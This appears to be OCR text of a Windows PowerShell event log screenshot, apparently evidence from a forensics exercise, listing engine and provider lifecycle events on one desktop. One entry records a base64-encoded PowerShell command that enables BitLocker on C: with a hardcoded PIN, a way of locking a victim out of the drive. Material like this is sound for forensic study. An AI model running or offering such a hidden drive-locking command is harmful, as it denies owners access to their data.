 Microsoft-Windows-Sysmon%4Operational.evtx Security.evtx Windows PowerShell.evtx
83 1 UTC+8:00
Type Date Time Event Source Category User Computer
Information 2023/5/4 19:11:32 600 PowerShell 提供程序生命周期 N/A DESKTOP-R30EAMH
Information 2023/5/4 18:22:29 403 PowerShell 引擎生命周期 N/A DESKTOP-R30EAMH
Information 2023/5/4 18:22:21 400 PowerShell 引擎生命周期 N/A DESKTOP-R30EAMH
Information 2023/5/4 18:22:20 600 PowerShell 提供程序生命周期 N/A DESKTOP-R30EAMH
Information 2023/5/4 18:22:20 600 PowerShell 提供程序生命周期 N/A DESKTOP-R30EAMH
Information 2023/5/4 18:22:20 600 PowerShell 提供程序生命周期 N/A DESKTOP-R30EAMH
Information 2023/5/4 18:22:20 600 PowerShell 提供程序生命周期 N/A DESKTOP-R30EAMH
Information 2023/5/4 18:22:20 600 PowerShell 提供程序生命周期 N/A DESKTOP-R30EAMH
Information 2023/5/4 18:22:20 600 PowerShell 提供程序生命周期 N/A DESKTOP-R30EAMH
Information 2023/5/4 18:22:19 403 PowerShell 引擎生命周期 N/A DESKTOP-R30EAMH
Information 2023/5/4 18:22:18 400 PowerShell 引擎生命周期 N/A DESKTOP-R30EAMH
Information 2023/5/4 18:22:17 600 PowerShell 提供程序生命周期 N/A DESKTOP-R30EAMH
Information 2023/5/4 18:22:17 600 PowerShell 提供程序生命周期 N/A DESKTOP-R30EAMH
Information 2023/5/4 18:22:17 600 PowerShell 提供程序生命周期 N/A DESKTOP-R30EAMH
Information 2023/5/4 18:22:17 600 PowerShell 提供程序生命周期 N/A DESKTOP-R30EAMH
Information 2023/5/4 18:22:17 600 PowerShell 提供程序生命周期 N/A DESKTOP-R30EAMH
Information 2023/5/4 18:22:17 600 PowerShell 提供程序生命周期 N/A DESKTOP-R30EAMH
Information 2023/5/4 18:37:05 600 PowerShell 提供程序生命周期 N/A DESKTOP-R30EAMH
Information 2023/5/4 18:36:41 403 PowerShell 引擎生命周期 N/A DESKTOP-R30EAMH
Description
Provider "Registry" is Started.
Details:
ProviderName=Registry
NewProviderState=Started
SequenceNumber=1
HostName=ConsoleHost
HostVersion=5.0.10240.17146
HostId=c617a41c-f1d9-417c-95e1-0b8ebb954564
HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -e
JABTAGUAYwB1AHIAZQBTAHQAcgBpAG4AZwAgAD0AIABDAG8AbgB2AGUAcgB0AFQAbwAtAFMAZQBjAHUAcgBlAFMAdAByAGkAbgBnACAAIgByAGUAYQBsAGwAeQBsAG8AbgBnAHAAYQBzAHMAdwBvAHIAZAAiACAALQBBAHMAUABsAGEAaQBuAFQAZQB4AHQAIAAtAEYAbwByAGMAZQAKAEUAbgBhAGIAbABlAC0AQgBpAHQATABvAGMAawBlAHIAIAAtAE0AbwB1AG4
AdABQAG8AaQBuAHQAIAAiAEMAOgAiACAALQBFAG4AYwByAHkAcAB0AGkAbwBuAE0AZQB0AGgAbwBkACAAQQBlAHMAMgA1ADYAIAAtAFUAcwBlAGQAUwBwAGEAYwBlAE8AbgBsAHkAIAAtAFAAaQBuACAAJABTAGUAYwB1AHIAZQBTAHQAcgBpAG4AZwAgAC0AVABQAE0AYQBuAGQAUABpAG4AUAByAG8AdABlAGMAdABvAHIA
EngineVersion=
RunspaceId=
PipelineId=
CommandName=
CommandType=
ScriptName=
CommandPath=
CommandLine=